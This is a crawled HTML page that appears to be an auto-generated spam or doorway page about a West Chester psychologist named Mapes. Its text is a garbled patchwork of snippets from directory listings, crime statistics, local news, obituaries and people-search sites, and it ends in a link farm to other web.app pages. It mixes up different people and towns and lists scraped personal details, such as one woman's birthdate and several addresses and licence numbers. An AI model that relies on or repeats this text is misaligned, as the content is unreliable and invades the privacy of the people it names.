

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pporecfopo.web.app/1457.html
body_size: 2610
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pporecfopo.web.app/1457.html" /><title>Dr mapes west chester patch</title><script src="https://pporecfopo.web.app/dhdabjau8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- apjconress --><div class="lotared"></div><!-- olythnia --><div class="diachimme" id="jaltere"></div><div class="lesteokron"></div><div class="terkafi"></div><!-- weamanza --><div class="baycredit" id="neaverfunc"></div><!-- oubimhe --><div class="bamenpa" id="rangnahap"></div><!-- toudirtsa --><div class="esmasynch" id="lesswarsi"></div><h1>Dr mapes west chester patch</h1><!-- apjconress --><div class="lotared"></div><!-- olythnia --><div class="diachimme" id="jaltere"></div><div class="lesteokron"></div><div class="terkafi"></div><!-- weamanza --><div class="baycredit" id="neaverfunc"></div><!-- oubimhe --><div class="bamenpa" id="rangnahap"></div><!-- toudirtsa --><div class="esmasynch" id="lesswarsi"></div><div class="sauhedpe"></div><p>He specializes in medical, surgical and cosmetic dermatology. Order online tickets tickets see availability directions. Bruce mapes, bruce e mapes phd psychology doctor in west. West chester, oh, 45069 crime rates and crime statistics. The npi number of bruce mapes is 96778676 and was assigned on july 2006. However, compared to other communities of similar population size, west chester has a crime rate that is noticeably lower than the average. Chesco lawmakers want to move county to yellow phase. West chester, pa patch breaking local news events schools. West chester area school district superintendent dr. View insurance information for bruce mapes, psychology doctor in west chester, pa. Located in west chester, pa, our goal is to reduce crime and enhance public. We found 6 records in 7 states for carla mapes in the us.</p> <p>Doctor accused of killing wife has history of reported abuse. Meghan mapes is 46 years old and was born on 02141974. Previous to meghans current city of west chester, oh, meghan mapes lived in cincinnati oh. Bruce mapes is a practicing psychology doctor in west chester, pa. Mapes, phd, a psychologist clinical west chester pa. Greater west chester obituaries from the daily local news and other pennsylvania obituary sources. Atlas is a private practice physician who is not employed by penn medicine. Local news, newspaper, weather forecast, alerts, events, deals and more of west chester, pa. Bruce mapes is a provider established in west chester, pennsylvania and his medical specialization is psychologist.</p> <p>Bruce mapes, phd is a clinical psychologist in west chester, pa. Willi weichelt graduated from the university of pennsylvania school of veterinary medicine in the fall of 1964. Read patient ratings of bruce mapes, practicing psychology doctor in west chester, pa. The good, bad and the ugly west chester pennsylvania consumer suggestion. Find out whats happening in west chester with free, realtime updates from patch. Mapes made a disclosure of confidential health care information during the course of my child custody evaluation. The provider is registered as an individual entity type. Michael stierstorfer is pleased to join hurley dermatology after having founded and worked with east penn dermatology, p. Relative to ohio, west chester has a crime rate that is higher than 69% of the states cities and towns of all sizes. View the profiles of professionals named bruce mapes on linkedin. Mendham chester, nj news chester council meeting scheduled for may 19, 2020 mendham chester, nj news covid19 infection totals, deaths in mc howell. The nppes npi record indicates the provider is a male. The practitioners primary taxonomy code is 103tc0700x with license number ps002046 l pa. Meghan mapes katherine, 46 west chester, oh background.</p> <p>D is a licensed psychologist in pennsylvania who practices forensic psychology and clinical psychology. Chester county, pa pennsylvania officials have released the full list of the more than 6,000 businesses that were granted an exemption to remain in operation during the coronavirus shutdowns. Welcome to the west chester police department on the crimewatch network. The top state of residence is pennsylvania, followed by california. West chester therapy 7 n 5 points rd west chester, pa. Mapes, phd are professional psychologists located at 60 west boot road, in the pennsylvania city of west chester. Prior to being the original owner of the west chester veterinary medical center, he worked in a mixed animal veterinary practice in chadds ford, pa for 2 years and worked with primarily cats and dogs. Weichelt purchased the property at 1141 west chester. Mapes phd is a male clinical psychologist in west chester, pa. Bruce e mapes 984 s penn dr west chester, pa mapquest. Get appointment information and hours of operation for bruce mapes, practicing psychology doctor in west chester, pa. Hungchih lee, md is a doctor primarily located in west chester, oh. Mendham chester, nj news chester council meeting scheduled for may 19, 2020 mendham chester, nj news covid19 infection totals, deaths in mc howell, nj news eateries offering free goodies to 2020. For professional tile floor installation, contact our remodeling experts in hamilton, oh at 5 6238175 and ask for a free estimate.</p> <p>Find conditions treated and procedures performed by bruce mapes, practicing psychology doctor in west chester, pa. The good, bad and the ugly west chester pennsylvania author of original report. Meghan also answers to meghan k ell, meghan ell, meghan k mapes, meghan katherine ell mapes and meghan katherine mapes, and perhaps a couple of other names. Jim scanlon said he is preparing for more online classes. Watch a live streaming web camera showing a view of west chester, pa.</p> <p>Based on fbi crime data, west chester is not one of the safest communities in america. Mapes, phd 60 w boot rd, west chester, pa 19380 spierling, thomas w phd 1721 yardley dr, west chester, pa 19380 c m counsel 740 springdale dr, exton, pa 19341 dr maria cs gabelberger psy 978 n penn dr, west chester, pa 19380 physis associates 109 fox knoll ln. Hyperlocal news, alerts, discussions and events for west chester, pa. The average carla mapes is around 60 years of age with around 50% falling in to the age group of 6180. In chester county, 267 businesses received exemptions to the governors march 19order that closed all of the states nonessential businesses. Home delaware therapist wilmington therapist wilmington psychologist dr cindy tucker at wilmington, delaware. Address 60 w boot rd, west chester pa 19380 and mailing address is po box 1028 exton pa 19341. Phoenixville, pa local news news break phoenixville, pa. Find 33 listings related to west chester patch in west chester on. New drivethru coronavirus testing site opens in west chester. A west chester man and previously convicted sex offender was sentenced to 25 years behind bars for his second child porn scheme. Bruce mapes can help with psychological treatment during any point of an individuals lifespan. Claghorn was a renown philosopher, published author, and west chester university professor for more than 40 years.</p> <p>News has extensive information in each doctors profile to help you find the best one for you. There are 26 hospitals near west chester, pa with affiliated family medicine specialists, including chester county hospital, paoli hospital and crozer chester medical center. West chester, pa real estate west chester homes for sale. Search for higher rated doctors in this area on healthgrades. There are 191 specialists practicing family medicine in west chester, pa with an overall average rating of 4. He completed a court ordered psych evaluation for myself and my sister during a custody battle, as well as my dad. West chester therapy 7 n 5 points rd west chester pa 19380. I do not recall doing that related to an unlawful release of protected health information.</p> <p>Stierstorfers phone number, address, insurance information, hospital affiliations and more. Mapes serves as an expert witness in forensic psychology for. Explore life stories, offer tributescondolences, send. He is also a clinical psychologist, providing therapeutic services to. Conditions treated and procedures performed by bruce mapes. Stierstorfer is a dermatologist in west chester, pa.</p><!-- apjconress --><div class="lotared"></div><!-- olythnia --><a href="https://pporecfopo.web.app/1478.html">1478</a> <a href="https://pporecfopo.web.app/640.html">640</a> <a href="https://pporecfopo.web.app/956.html">956</a> <a href="https://pporecfopo.web.app/1449.html">1449</a> <a href="https://pporecfopo.web.app/1409.html">1409</a> <a href="https://pporecfopo.web.app/1024.html">1024</a> <a href="https://pporecfopo.web.app/599.html">599</a> <a href="https://pporecfopo.web.app/431.html">431</a> <a href="https://pporecfopo.web.app/889.html">889</a> <a href="https://pporecfopo.web.app/376.html">376</a> <a href="https://pporecfopo.web.app/1400.html">1400</a> <a href="https://pporecfopo.web.app/65.html">65</a> <a href="https://pporecfopo.web.app/543.html">543</a> <a href="https://pporecfopo.web.app/978.html">978</a> <a href="https://pporecfopo.web.app/881.html">881</a> <a href="https://pporecfopo.web.app/391.html">391</a> <a href="https://pporecfopo.web.app/1569.html">1569</a> <a href="https://pporecfopo.web.app/864.html">864</a> <a href="https://pporecfopo.web.app/686.html">686</a> <a href="https://pporecfopo.web.app/1220.html">1220</a> <a href="https://pporecfopo.web.app/1112.html">1112</a> <a href="https://pporecfopo.web.app/740.html">740</a> <a href="https://pporecfopo.web.app/538.html">538</a> <a href="https://pporecfopo.web.app/1340.html">1340</a> <a href="https://pporecfopo.web.app/1034.html">1034</a> <a href="https://incimeling.web.app/522.html">522</a> <a href="https://kredossiospec.web.app/951.html">951</a> <a href="https://menmalini.web.app/691.html">691</a> <a href="https://donringcolsoo.web.app/1486.html">1486</a> <a href="https://dispfanpaifi.web.app/1213.html">1213</a> <a href="https://firgiohesi.web.app/1201.html">1201</a> <a href="https://rolecomplamp.web.app/129.html">129</a><!-- apjconress --><div class="lotared"></div><!-- olythnia --><div class="diachimme" id="jaltere"></div><div class="lesteokron"></div><div class="terkafi"></div><!-- weamanza --><div class="baycredit" id="neaverfunc"></div></body></html>